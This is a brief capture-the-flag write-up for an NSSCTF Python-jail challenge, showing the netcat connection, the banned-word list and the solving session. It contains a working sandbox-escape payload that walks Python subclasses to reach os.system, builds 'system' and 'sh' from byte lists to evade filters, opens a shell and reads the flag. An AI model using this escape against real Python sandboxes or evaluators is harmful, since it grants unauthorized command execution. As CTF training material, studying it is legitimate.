 Administrator nc node3.anna.nssctf.cn 28131
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
Banned __loader__,__import__,compile,eval,exec,chr,input,locals,globals,bytes and `,",' Good luck!
> ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[().__class__.__base__.__subclasses__()[6]([115,121,115,116,101,109]).decode()](().__class__.__base__.__subclasses
__()[6]([115,104]).decode())
sh: 0: can't access tty; job control turned off
$ ls
flag_y0u_CaNt_FiNd_mE  server.py
$ cat flag_y0u_CaNt_FiNd_mE
flag=NSSCTF{006582c3-2430-49d8-9cee-b631c7aed4dc}